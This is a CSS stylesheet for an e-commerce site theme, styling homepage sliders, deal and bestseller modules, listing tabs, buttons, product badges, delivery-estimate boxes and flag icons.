  .module.sohomepage-slider .sohomeslider-description .text.text-sl12 h3.tilte {
    font-size: 30px;
    color: #444;
    font-weight: 700;
    margin: 0; }
  .module.sohomepage-slider .sohomeslider-description .text.text-sl12.pos-left {
    left: 150px;
    top: 65%; }
    .module.sohomepage-slider .sohomeslider-description .text.text-sl12.pos-left i {
      margin-right: 5px; }
    .module.sohomepage-slider .sohomeslider-description .text.text-sl12.pos-left:hover {
      color: #0E4286; }
    .module.sohomepage-slider .sohomeslider-description .text.text-sl12.pos-left a {
      font-weight: 600;
      color: #0E4286;
      font-size: 14px; }
  .module.sohomepage-slider .sohomeslider-description .text.text-sl12 h4 {
    font-size: 84px;
    color: #0E4286;
    font-weight: 700;
    margin: 0; }
  .module.sohomepage-slider .sohomeslider-description .text.text-sl12 .des {
    font-size: 27px;
    color: #444; }
  .module.sohomepage-slider .sohomeslider-description .text.text-sl13 h3.tilte {
    font-size: 26px;
    font-weight: 700;
    color: #fff; }
  .module.sohomepage-slider .sohomeslider-description .text.text-sl13 h4 {
    font-size: 80px;
    font-weight: 700;
    color: #0E4286; }
  .module.sohomepage-slider .sohomeslider-description .des.des-sl11 {
    margin-top: 15px;
    color: #fff;
    font-size: 14px; }
  .module.sohomepage-slider .sohomeslider-description .des.des-sl11 i {
    margin-right: 5px; }
  .module.sohomepage-slider .sohomeslider-description .des.des-sl11:hover {
    color: #0E4286; }
/************************************************************************************************
 SHORT CODE CONTENT SLIDER BRAND
 *************************************************************************************************/
.top-brand.arrow-default {
  padding: 15px;
  direction: ltr;
  padding: 14px 20px;
  border: 1px solid #ebebeb;
  border-radius: 8px; }
  @media (min-width: 1200px) {
  .top-brand.arrow-default {
    padding: 14px 80px; } }
  .top-brand.arrow-default img {
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    webkit-transform: rotate(0);
    -webkit-backface-visibility: hidden; }
  .top-brand.arrow-default img:hover {
    opacity: 0.7;
    visibility: visible; }
  .top-brand.arrow-default .owl2-nav div {
    width: 41px;
    height: 41px;
    transition: inherit; }
  .top-brand.arrow-default .owl2-nav div.owl2-prev {
    left: 16px;
    opacity: 1; }
  .top-brand.arrow-default .owl2-nav div.owl2-next {
    right: 16px;
    opacity: 1; }
/************************************************************************************************
 BLOCK FEATURED CATE
 *************************************************************************************************/
.module.block-categories {
  margin-bottom: 0px;
  /*display: none !important;*/
}
  .module.block-categories p.modtitle {
    position: relative;
    background: transparent;
    padding-left: 0; }
  .module.block-categories p.modtitle span {
    font-size: 18px;
    letter-spacing: 0.7px; }
  .module.block-categories p.modtitle:before {
    display: none; }
  .module.block-categories p.modtitle:after {
    content: '';
    height: 2px;
    width: 100px;
    background-color: #0E4286;
    position: absolute;
    bottom: -1px;
    left: 0; }
  .module.block-categories .cate-content {
    margin: 0px -15px 0; }
  .module.block-categories .cate-content .cate {
    float: left;
    width: 20%;
    padding: 0 15px; }
  .module.block-categories .cate-content .cate img {
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .module.block-categories .cate-content .cate .inner {
    -moz-box-shadow: 0px 2px 3px 0px rgba(100, 100, 100, 0.3);
    -webkit-box-shadow: 0px 2px 3px 0px rgba(100, 100, 100, 0.3);
    box-shadow: 0px 2px 3px 0px rgba(100, 100, 100, 0.3);
    background: #fff;
    text-align: center; }
  .module.block-categories .cate-content .cate a.title-cate {
    color: #fff;
    font-weight: 700;
    font-size: 16px;
    background: #f06b23;
    text-transform: uppercase;
    line-height: 52px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    display: block; }

a.title-cate h2{
  color: #fff;
  font-weight: 700;
  font-size: 11px;
  background: #f06b23;
  text-transform: uppercase;
  line-height: 52px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: block;
}
  .module.block-categories .cate-content .cate:hover img {
    opacity: 0.7;
    visibility: visible; }
  .module.block-categories .cate-content .cate:hover a.title-cate {
    background: #222;
    color: #fff; }

.block-image-1 img {
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s; }
  .block-image-1 img:hover {
    opacity: 0.7;
    visibility: visible; }
/************************************************************************************************
 MODULE DEALS
 *************************************************************************************************/
.custom_deals_featured.so-deals {
  clear: both;
  position: relative;
  margin-bottom: 40px;
  border: none }
  .custom_deals_featured.so-deals h2.modtitle {
    position: absolute;
    z-index: 9;
    top: -2px;
    left: 13px; }
  .custom_deals_featured.so-deals h2.modtitle span {
    background: #0E4286;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    padding: 11px;
    font-weight: bold;
    border-radius: 0 0 8px 8px; }
  .custom_deals_featured.so-deals h2.modtitle span:before {
    content: "";
    border-left: 5px solid transparent;
    border-right: 0px solid transparent;
    border-bottom: 5px solid #cc4a00;
    position: absolute;
    left: -5px;
    top: -4px; }
  .custom_deals_featured.so-deals h2.modtitle span:after {
    content: "";
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #cc4a00;
    position: absolute;
    right: -5px;
    top: -4px; }
  .custom_deals_featured.so-deals .so-deal .product-feature {
    border: none; }
  .custom_deals_featured.so-deals .so-deal .product-feature .product-thumb .caption {
    width: 50%; }
  .custom_deals_featured.so-deals .so-deal .product-feature .product-thumb .image {
    float: left;
    width: 50%; }
  .custom_deals_featured.so-deals .so-deal .product-feature .caption h4 {
    margin-bottom: 8px; }
  .custom_deals_featured.so-deals .so-deal .product-feature .caption h4 a {
    color: #222;
    font-size: 18px;
    text-transform: capitalize; }
  .custom_deals_featured.so-deals .so-deal .product-feature .caption h4 a:hover {
    color: #0E4286; }
  .custom_deals_featured.so-deals .so-deal .product-feature .des_deal {
    border-top: 1px solid #e1e1e1;
    margin-top: 11px;
    padding-top: 18px;
    margin-bottom: 11px;
    line-height: 23px;
    font-weight: normal; }
  .custom_deals_featured.so-deals .so-deal .product-feature .price {
    margin-bottom: 20px; }
  .custom_deals_featured.so-deals .so-deal .product-feature .price .price-new {
    font-size: 22px; }
  .custom_deals_featured.so-deals .so-deal .product-feature .price .price-old {
    font-size: 16px; }
  .custom_deals_featured.so-deals .so-deal .product-feature .item-timer .time-item {
    position: relative;
    display: inline-block;
    width: auto;
    line-height: normal;
    border: none;
    background: transparent;
    margin-right: 24px; }
  .custom_deals_featured.so-deals .so-deal .product-feature .item-timer .time-item .num-time {
    display: block;
    width: 70px;
    height: 42px;
    background-color: #ebebeb;
    line-height: 38px;
    text-align: center;
    font-size: 30px;
    color: #222;
    margin-bottom: 10px;
    border-radius: 3px;
    border: none; }
  .custom_deals_featured.so-deals .so-deal .product-feature .item-timer .time-item .name-time {
    text-align: center;
    font-size: 12px;
    display: block;
    color: #7d7d7d;
    text-transform: uppercase; }
  .custom_deals_featured.so-deals .owl2-controls.featureslider .owl2-nav div {
    position: absolute;
    top: 31%;
    height: 41px;
    z-index: 9; }
  .custom_deals_featured.so-deals .owl2-controls.featureslider .owl2-nav div.owl2-prev {
    left: 15px; }
  .custom_deals_featured.so-deals .owl2-controls.featureslider .owl2-nav div.owl2-next {
    right: 15px; }
  .custom_deals_featured.so-deals .product-feature {
    padding: 20px;
    overflow: visible; }
  @media (min-width: 1200px) {
    .custom_deals_featured.so-deals .product-feature {
      padding: 20px 95px 0px 20px; }
      .custom_deals_featured.so-deals .product-feature .product-thumb .image img {
        padding-left: 40px; } }
  .custom_deals_featured.so-deals .product-feature .product-thumb, .custom_deals_featured.so-deals .so-deal {
    margin: 0; }
  .custom_deals_featured.so-deals .box-label.label {
    display: block;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    width: 40px;
    height: 40px;
    background: #0E4286;
    text-align: center;
    line-height: 40px;
    border-radius: 100%;
    padding: 0; }
  .custom_deals_featured.so-deals .extraslider-inner {
    border-top: 1px solid #e1e1e1;
    border-bottom: none;
    padding: 23px 10px 6px; }
  .custom_deals_featured.so-deals .extraslider-inner .caption {
    text-align: center; }
  .custom_deals_featured.so-deals .extraslider-inner .caption p, .custom_deals_featured.so-deals .extraslider-inner .caption .rating, .custom_deals_featured.so-deals .extraslider-inner .caption .item-time {
    display: none; }
  .custom_deals_featured.so-deals .extraslider-inner .caption h4 {
    font-size: 13px;
    color: #7d7d7d;
    text-transform: capitalize;
    margin-bottom: 4px; }
  .custom_deals_featured.so-deals .extraslider-inner .product-thumb {
    margin: 0;
    padding: 0 10px; }
  .custom_deals_featured.so-deals .extraslider-inner .product-thumb .image {
    /*width: 122px;*/
    position: relative;
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    padding: 5px;
    margin-bottom: 10px;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .custom_deals_featured.so-deals .extraslider-inner .product-thumb .image:hover {
    border-color: #0E4286; }
  .custom_deals_featured.so-deals .extraslider-inner .product-thumb .image .bt-sale {
    position: absolute;
    z-index: 3;
    top: 10px;
    right: 15px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    text-align: center;
    display: inline-block;
    width: 38px;
    height: 38px;
    border-radius: 50%;
    line-height: 38px;
    background-color: #0E4286; }
  .custom_deals_featured.so-deals .extraslider-inner .owl2-controls .owl2-nav > div {
    border: none;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: transparent;
    opacity: 1;
    visibility: visible;
    position: absolute;
    top: 50%;
    margin-top: -22px; }
  .custom_deals_featured.so-deals .extraslider-inner .owl2-controls .owl2-nav > div.owl2-prev {
    left: 5px; }
  .custom_deals_featured.so-deals .extraslider-inner .owl2-controls .owl2-nav > div.owl2-next {
    right: 5px; }
  .custom_deals_featured.so-deals .extraslider-inner .owl2-controls .owl2-nav > div:hover {
    border: none; }
/************************************************************************************************
 MODULE LASTET BLOG
 *************************************************************************************************/
.module.custom-ourblog {
  margin-bottom: 6px;
  position: relative; }
  .module.custom-ourblog p.modtitle {
    position: relative;
    background: transparent;
    padding-left: 0; }
  .module.custom-ourblog p.modtitle:before {
    display: none; }
  .module.custom-ourblog p.modtitle:after {
    content: '';
    height: 2px;
    width: 100px;
    background-color: #0E4286;
    position: absolute;
    bottom: -1px;
    left: 0; }
  .module.custom-ourblog .so-blog-external.button-type2 .owl2-nav {
    position: absolute;
    top: 10px;
    right: 0; }
  .module.custom-ourblog .owl2-carousel .owl2-stage-outer {
    direction: ltr; }
  .module.custom-ourblog .so-blog-external .blog-external .media .so-block {
    float: none; }
  .module.custom-ourblog .blog-external {
    border: none;
    margin-top: 15px; }
  .module.custom-ourblog .blog-external .content-img {
    position: relative; }
  .module.custom-ourblog .blog-external .content-img img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    webkit-transform: rotate(0);
    -webkit-backface-visibility: hidden; }
  .module.custom-ourblog .blog-external .content-img img:hover {
    opacity: 0.7;
    visibility: visible; }
  .module.custom-ourblog .blog-external .content-img:before {
    content: '';
    width: 0;
    height: 0;
    border-bottom: 85px solid transparent;
    top: 0;
    position: absolute;
    z-index: 2;
    border-left: 80px solid #fff;
    left: 0; }
  .module.custom-ourblog .blog-external .content-img .entry-date {
    position: absolute;
    top: 0;
    z-index: 2;
    left: 0; }
  .module.custom-ourblog .blog-external .content-img .entry-date .day-time {
    font-size: 24px;
    color: #909090;
    font-weight: bold; }
  .module.custom-ourblog .blog-external .content-img .entry-date .month-time {
    font-size: 14px;
    color: #909090; }
  .module.custom-ourblog .blog-external .content-detail h4 a {
    color: #222;
    font-size: 14px;
    text-transform: capitalize;
    display: block;
    padding: 0; }
  .module.custom-ourblog .blog-external .content-detail h4 a:hover {
    color: #0E4286; }
  .module.custom-ourblog .blog-external .content-detail .media-heading {
    margin: 15px 0 10px; }
  .module.custom-ourblog .blog-external .content-detail .media-subcontent .media-author {
    border: none;
    color: #909090; }
  .module.custom-ourblog .blog-external .content-detail .media-subcontent i {
    font-size: 14px;
    margin-right: 5px; }
  .module.custom-ourblog .blog-external .content-detail .readmore {
    border-top: 1px solid #ddd;
    padding-top: 14px;
    margin-top: 14px;
    width: 100%;
    display: block; }
  .module.custom-ourblog .blog-external .content-detail .readmore a {
    color: #0E4286;
    font-weight: 600; }
  .module.custom-ourblog .blog-external .content-detail .readmore i {
    margin-right: 5px; }
/************************************************************************************************
 DEFFAULT BESTSELLER HOME
 *************************************************************************************************/
.bestseller {
  clear: inherit; }
  .bestseller h3 {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    margin-top: 12px;
    color: #222;
    text-transform: uppercase; }
  .bestseller .description, .bestseller .button-group {
    display: none; }
  .bestseller .product-layout {
    margin-bottom: 15px;
    display: inline-block;
    width: 100%; }
  .bestseller .product-layout .image {
    float: left;
    border: 1px solid #eee;
    width: 70px;
    padding: 10px;
    margin-right: 20px; }
  .bestseller .product-layout .image:hover {
    border-color: #0E4286; }
  .bestseller .product-layout .caption {
    float: left;
    display: block;
    margin-top: -5px; }
  .bestseller .product-layout .caption h4 {
    margin: 0 0 2px; }
  .bestseller .product-layout .caption h4 a {
    font-size: 14px;
    font-weight: bold;
    color: #222; }
    .bestseller .product-layout .caption h4 a:hover {
      color: #0E4286; }
  .bestseller .product-layout .caption .ratings {
    margin-top: -5px;
    margin-bottom: 6px; }
  .bestseller .product-layout .caption .price {
    margin-bottom: 0; }
  .bestseller .product-layout .price .price-new, .bestseller .product-layout .price span.price {
    font-size: 16px; }
/************************************************************************************************
 DEFFAULT LISTING TAB
 *************************************************************************************************/
.module.custom-listingtab {
  margin: 0 0 0 0;
  position: relative; }
  .module.custom-listingtab .box-title {
    position: absolute;
    top: -8px;
    min-width: 203px;
    left: -8px; }
  .module.custom-listingtab .box-title h2 {
    line-height: 48px;
    background-color: #0E4286;
    font-size: 18px;
    padding: 0 16px;
    color: #fff;
    margin: 0;
    font-weight: bold;
    border-radius: 0 7px 0 0;
    position: relative;
    text-transform: uppercase;
    box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1); }
  .module.custom-listingtab .box-title h2:before {
    content: '';
    width: 0;
    height: 0;
    border-bottom: 8px solid transparent;
    bottom: -8px;
    position: absolute;
    border-right: 8px solid #b94300;
    left: 1px; }
  .module.custom-listingtab .module, .module.custom-listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container, .module.custom-listingtab .so-listing-tabs {
    margin: 0; }
  .module.custom-listingtab .list-sub-cat {
    border: 0;
    background-color: #f2f2f2;
    margin: 0 0 0 196px;
    border: 0;
    font-size: 12px;
    color: #333;
    text-transform: uppercase;
    padding: 0 15px;
    line-height: 40px;
    border-radius: 0; }
  .module.custom-listingtab .list-sub-cat:hover {
    color: #0E4286; }
  .module.custom-listingtab .list-sub-cat.ltabs-tabs li.tab-sel.ltabs-tab > span {
    color: #0E4286; }
  .module.custom-listingtab .list-sub-cat.ltabs-tabs li {
    border: 0;
    padding: 0;
    margin: 0;
    font-size: 13px; }
  .module.custom-listingtab .list-sub-cat.ltabs-tabs li span {
    font-size: 12px;
    color: #333;
    text-transform: uppercase;
    padding: 0 15px;
    border-radius: 0; }
  .module.custom-listingtab .list-sub-cat.ltabs-tabs li span:hover {
    color: #0E4286; }
  .module.custom-listingtab .list-sub-cat.ltabs-tabs li.tab-sel {
    background: transparent; }
  .module.custom-listingtab .ltabs-wrap .wap-listing-tabs .item-cat-image {
    float: left; }
  .module.custom-listingtab .ltabs-wrap .wap-listing-tabs .item-cat-image img:hover:before {
    visibility: visible;
    opacity: 1; }
  .module.custom-listingtab .ltabs-wrap .wap-listing-tabs .item-cat-image img:before {
    background-color: rgba(0, 0, 0, 0.3);
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    visibility: hidden;
    opacity: 0;
    left: 0; }
  .module.custom-listingtab .products-list.grid .product-layout .product-item-container {
    margin: 0;
    border-width: 0 1px 1px 0;
    padding-bottom: 17px; }
  .module.custom-listingtab .owl2-controls .owl2-nav {
    position: absolute;
    top: 21px;
    right: 15px; }
  .module.custom-listingtab .owl2-controls .owl2-nav > div {
    border: none;
    width: 28px;
    height: 28px;
    background-color: transparent; }
  .module.custom-listingtab .owl2-controls .owl2-nav > div.owl2-prev {
    right: 32px;
    left: auto; }
  .module.custom-listingtab .owl2-controls .owl2-nav > div:hover {
    border: none; }
  .module.custom-listingtab.img-float .box-title {
    text-align: right;
    min-width: 202px;
    right: -7px;
    left: auto; }
  .module.custom-listingtab.img-float .box-title h2 {
    border-radius: 7px 0 0 0; }
  .module.custom-listingtab.img-float .box-title h2:before {
    content: '';
    width: 0;
    height: 0;
    border-bottom: 8px solid transparent;
    bottom: -8px;
    position: absolute;
    border-left: 8px solid #b94300;
    border-right: none;
    right: 0;
    left: auto; }
  .module.custom-listingtab.img-float .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    float: right; }
  .module.custom-listingtab.img-float .list-sub-cat {
    border: 0;
    background-color: #f2f2f2;
    margin: 0 196px 0 0; }
  .module.custom-listingtab.img-float .ltabs-wrap .wap-listing-tabs .item-cat-image {
    float: right; }
  .module.custom-listingtab.img-float .products-list.grid .product-layout .product-item-container {
    border-width: 0 0 1px 1px; }
  .module.custom-listingtab.img-float .owl2-controls .owl2-nav {
    left: 70px;
    right: auto; }

.module.custom_bestseler {
  border: 1px solid #e1e1e1;
  position: relative;
  margin: 0; }
  .module.custom_bestseler.p.modtitle {
    border: none; }
  .module.custom_bestseler .image-slide {
    float: left;
    width: 50%;
    position: relative;
    z-index: 3; }
  .module.custom_bestseler .image-slide .form-group {
    margin: 0; }
  .module.custom_bestseler .so-extraslider {
    margin: 0; }
  .module.custom_bestseler .extraslider-inner {
    clear: inherit;
    float: right;
    width: 50%;
    padding: 25px 0 0;
    border: none; }
  .module.custom_bestseler .extraslider-inner .right-block {
    float: left;
    padding-top: 15px; }
  .module.custom_bestseler .extraslider-inner .left-block {
    width: 90px;
    float: left;
    margin-right: 20px; }
  .module.custom_bestseler .extraslider-inner .item-wrap .item-image {
    border: none; }
  .module.custom_bestseler .extraslider-inner .item-wrap.style1 .item-info {
    background: transparent;
    position: relative; }
  .module.custom_bestseler .extraslider-inner .item-wrap.style1 .item-info .item-title, .module.custom_bestseler .extraslider-inner .item-wrap.style2 .item-info .item-title {
    padding: 0;
    font-weight: normal; }
  .module.custom_bestseler .extraslider-inner .item-wrap.style1 .item-info .item-title a, .module.custom_bestseler .extraslider-inner .item-wrap.style2 .item-info .item-title a {
    font-size: 14px;
    color: #222;
    text-transform: capitalize; }
  .module.custom_bestseler .extraslider-inner .item-wrap.style1 .item-info .item-title a:hover, .module.custom_bestseler .extraslider-inner .item-wrap.style2 .item-info .item-title a:hover {
    color: #0E4286; }
  .module.custom_bestseler .extraslider-inner .item-wrap-inner {
    margin: 0;
    padding: 0; }
  .module.custom_bestseler .extraslider-inner .item-wrap .item-info .item-content {
    margin: 0; }
  .module.custom_bestseler .extraslider-inner .item-wrap .item-info .item-content .content_price span {
    font-size: 16px;
    color: #0E4286;
    font-weight: 700; }
  .module.custom_bestseler .extraslider-inner .item-wrap .item-image img {
    box-shadow: none; }
  .module.custom_bestseler .extraslider-inner .item-wrap .item-image .img-2 {
    position: absolute;
    top: 0;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    opacity: 0;
    visibility: hidden; }
  .module.custom_bestseler .extraslider-inner .item-wrap .item-image:hover {
    box-shadow: none; }
  .module.custom_bestseler .extraslider-inner .item-wrap .item-image:hover img {
    box-shadow: none;
    opacity: 0.7; }
  .module.custom_bestseler .extraslider-inner .item-wrap .item-image:hover .img-2 {
    opacity: 1;
    visibility: visible; }
  .module.custom_bestseler .extraslider-inner .item-wrap {
    margin-bottom: 25px; }
  .module.custom_bestseler .owl2-controls .owl2-nav {
    position: absolute;
    top: 21px;
    right: 15px; }
  .module.custom_bestseler .owl2-controls .owl2-nav > div {
    border: none;
    width: 28px;
    height: 28px;
    background-color: transparent;
    opacity: 1;
    visibility: visible;
    position: relative;
    top: 0; }
  .module.custom_bestseler .owl2-controls .owl2-nav > div.owl2-prev {
    right: 5px;
    left: auto; }
  .module.custom_bestseler .owl2-controls .owl2-nav > div:hover {
    border: none; }

@media screen and (-moz-images-in-menus: 0) {
  .module.custom-listingtab .products-list.grid .product-layout .product-item-container {
    padding-bottom: 16px; } }

  .meniufix {
      position: fixed !important;
      top: 0px;
	    width: 100%;
	    z-index: 999;
      display: none;
      transition: all 0.3s;
  }

.meniufix .navbar-nav > li > a {
    padding-top: 18px;
    padding-bottom: 19px;
    font-size: 13px;
    color: #fff;
    padding-left: 13px;
    padding-right: 13px;
}

.meniufix .navbar-nav > li > a:hover {
    background: #2d2d2d;
}
 .typeheader-1 .meniufix .header-center {
    padding: 7px 0 2px !important;
}
@media screen and (min-width:1200px){
.meniufloating{
  display: block !important;
}
}
.meniufloating .navbar-logo img {

    max-width: 240px;
    position: relative;
    top: 3px;

}

.typeheader-1 .meniufloating .header-center {
  display: block !important;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
}
html, body {
    overflow: initial !important;
  font-family: "Open Sans",Helvetica,Arial,sans-serif !important;
}
.meniufloating .dropdown:hover .dropdown-menu {
    display: block !important;
    opacity: 1 !important;
    visibility: visible !important;
    position: absolute;
    left: 0px;
    width: 270px;
    padding: 10px 20px;
}
.meniufloating .dropdown .dropdown-menu ul li, .meniufloating .dropdown .see-all{
  padding: 5px 10px;
  font-size: 13px;
  line-height: 25px;
  border-bottom: 1px solid #e1e1e1;
}
.meniufloating .dropdown .see-all{
  margin: 10px 0px;
  border-bottom: 0px solid #e1e1e1;
  position: relative;
  top: 3px;
}
.wrapper-full{
  margin-top: 0px !important;
}

.container-megamenu.vertical .vertical-wrapper ul.megamenu{
    padding-top: 4px;
}

.owl2-carousel .owl2-stage-outer {
    /*max-height: 510px !important;*/
}
.typeheader-1 .shopping_cart {
z-index:9999
}
@media (max-width:600px ){

  .products-category .price {
      margin: 0 0 10px 0;
      line-height: normal;
      color: #0E4286;
      font-size: 15px;
      font-weight: 700;
      padding-top: 0px;
  }
}

#payment-confirm-button{
    display: none;
}
#coupon_voucher_reward{
  display: block !important;
}
.checkout-cart .panel-group .panel:nth-child(3) {
    display: none;
}
.module.banner-left{

    position: relative;
    top: -28px;
    height: 38px;
    background: #fff;
    padding: 0px;
    margin: 0px;

}

.footer-services {
  margin-bottom: 0px !important;
}
/*.so-homeslider .owl2-item.active {*/
  /*width: 900px !important;*/
/*}*/

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.btn-primary.dropdown-toggle.focus, .open>.btn-primary.dropdown-toggle:focus, .open>.btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #0E4286;
  border-color: #0E4286;
}
.btn.active, .btn:active {
  outline: 0;
  background-image: none;
  box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
.btn-group-sm>.btn, .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 20px;
  border-radius: 3px;
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  position: relative;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  background-color: #0E4286;
  color: #fff;
  border: 1px solid transparent;
  white-space: nowrap;
  box-shadow: none;
  padding: 7px 45px;
  font-size: 14px;
  line-height: 16px;
  text-transform: inherit;
  border-radius: 3px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn.btn-emag>i.em.em-forward {
  font-size: 1.1em;
}
.btn-group-sm>.btn.btn-emag>i, .btn-group-sm>.btn.btn-icon>i, .btn.btn-emag.btn-sm>i, .btn.btn-icon.btn-sm>i {
  height: 32px;
  width: 37px;
  line-height: 32px;
  font-size: 20px;
  border-radius: 3px;
  padding-right: 5px;
}
.btn.btn-emag>i {
  color: #fff;
  background: #999;
  border-top-right-radius: 0 0!important;
  border-bottom-right-radius: 37% 100%!important;
}
.btn.btn-emag>i, .btn.btn-icon>i {
  position: absolute;
  top: -1px;
  left: -6px;
  text-align: center;
  display: block;
  z-index: 1;
}
.btn-primary {
  color: #fff;
  background-color: #f06b23;
  border-color: #f06b23;
}
.title-product h1 {
  font-size: 26px;
  color: #000;
  margin-top: 10px;
}
.thumbnail {
  border: none;
}

.delivery-estimate-panel .delivery-estimate-border:after {
  border-bottom: 1px solid rgba(0,0,0,.1);
}
.delivery-estimate-panel .delivery-estimate-border:after {
  content: "";
  display: block;
  height: 1px;
  /*margin-left: 35px;*/
}
.delivery-estimate-box {
  position: relative;
  /*padding-left: 35px;*/
}
.pad-sep-xs {
  /*padding-top: 10px;*/
  padding-bottom: 10px;
}
.delivery-estimate-box .delivery-estimate-icon {
  position: absolute;
  top: 10px;
  left: 0;
  font-size: 20px;
}
.delivery-estimate-box .delivery-estimate-col-lg {
  /*width: 60%;*/
}
.delivery-estimate-panel .v-align-middle {
  display: inline-block;
  vertical-align: middle;
}
.font-size-ms {
  font-size: 13px;
}
.text-success {
  color: #090;
}
.delivery-estimate-box .delivery-estimate-col-sm {
  width: 30%;
}
.delivery-estimate-panel .v-align-middle {
  display: inline-block;
  vertical-align: text-top;
}
.pad-hrz-none {
  padding-left: 0;
  padding-right: 0;
}
.text-label {
  margin: 0 0 5px;
  font-size: 13px;
}
.text-availability-limited_stock_qty {
  color: #0E4286;
}
.btn-xl {
  padding: 14px 20px;
  font-size: 18px;
  line-height: 20px;
  border-radius: 4px;
}
.btn.btn-emag>i {
  color: #fff;
  background: #0E4286;
  border-top-right-radius: 0 0!important;
  border-bottom-right-radius: 37% 100%!important;
}
.btn.btn-emag.btn-xl>i, .btn.btn-icon.btn-xl>i {
  height: 50px;
  width: 55px;
  line-height: 50px;
  font-size: 32px;
  border-radius: 4px;
  padding-right: 5px;
}
.btn.btn-emag>i, .btn.btn-icon>i {
  position: absolute;
  /*top: -1px;*/
  /*left: -1px;*/
  text-align: center;
  display: block;
  z-index: 1;
}
.add-to-favorites {
  background: #fff;
  border: 1px solid #0E4286;
  color: #000;
}
.add-to-favorites:hover {
  background: #f1f1f1;
  border: 1px solid #0E4286;
  color: #000;
}
input:focus {
  outline: none !important;
  border-color: #0E4286;
  box-shadow: 0 0 10px #0E4286;
}
textarea:focus {
  outline: none !important;
  border-color: #0E4286;
  box-shadow: 0 0 10px #0E4286;
}
.form-control:focus {
  border-color: #0E4286;
}
.categories .menu {
  margin-top: 10px;
}

.cc_container {
  font-size: 12px !important;
  background: #f06b23 !important;
}
.cc_container {
  padding: 5px 30px 5px !important;
}
.cc_container .cc_btn, .cc_container .cc_btn:visited {
  background-color: #0E4286 !important;
  color: white !important;
}

.product-badge-box {
  position: absolute;
  top: 25px;
  left: 10px;
  z-index: 3;
  font-size: 12px;
  font-weight: 400;
}
.product-badge-box:not(:empty):before {
  border-right-width: 4px;
}
.product-badge-box:not(:empty):before {
  content: "";
  width: 0;
  height: 0;
  border-top: 0 solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 5px solid #a9897f;
  position: absolute;
  bottom: -5px;
  left: 0;
}
.product-badge.product-badge--discount {
  font-size: 16px;
  background-color: rgb(255, 66, 0);
}
.product-badge-container:last-child .product-badge {
  border-bottom-right-radius: 3px;
  box-shadow: 0 2px 6px -2px rgba(0,0,0,.4);
}
.product-badge-container:first-child .product-badge {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.product-carousel .product-badge {
  min-width: 72px;
}
.product-badge.product-badge--discount {
  letter-spacing: .03em;
  padding-top: 5px;
  padding-bottom: 5px;
}
.product-badge {
  text-align: center;
  position: relative;
  z-index: 1;
  line-height: 1.3;
  display: block;
  padding: 6px 5px;
  color: #fff;
  white-space: normal;
  max-width: 112px;
  width: -moz-min-content;
  width: min-content;
  text-transform: uppercase;
}
.product-badge .product-badge-label {
  text-overflow: ellipsis;
  overflow: hidden;
}
.title-follow {
  color: #fff;
}

.releate-products .products-list .product-layout{
position: initial !important;
}

.cate6 {
  display: none;
}
.caption h3{
  font-size: 14px;
  color: black;
}
.caption h2{
  font-size: 15px;
  color: black;
}
.descriere {
  padding: 5px;
}
.descriere a {
  font-weight: bold !important;
}
.descriere p {
 font-size: 14px;
}
.caption h3 {
  font-weight: 300 !important;
}

.de-box {

  border: 1px solid #eee;
  border-radius: 8px;
  position: relative;
}
.de-method {
  position: relative;
  margin-bottom: 15px;
}
.de-method .de-content {
  padding-left: 38px;
}
.mrg-btm-xxs {
  margin-bottom: 5px;
}
.text-truncate {
  display: block;
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.de-text-line {
  min-height: 18px;
  line-height: 18px;
}
.font-size-ms {
  font-size: 13px;
}
.text-gray-dark {
  color: #444;
}

.flagstrap {
  display: inline-block;
  position: relative;
  width: 100%;
}

.flagstrap-icon {
  display: inline-block;
  width: 16px;
  height: 11px;
  background: url(https://amenofis.ro/image/flags.png) no-repeat
}

.flagstrap-placeholder,
.flagstrap-placeholder i {
  display: none
}

.flagstrap-icon.flagstrap-ad {
  background-position: -16px 0
}

.flagstrap-icon.flagstrap-ae {
  background-position: -32px 0
}

.flagstrap-icon.flagstrap-af {
  background-position: -48px 0
}

.flagstrap-icon.flagstrap-ag {
  background-position: -64px 0
}

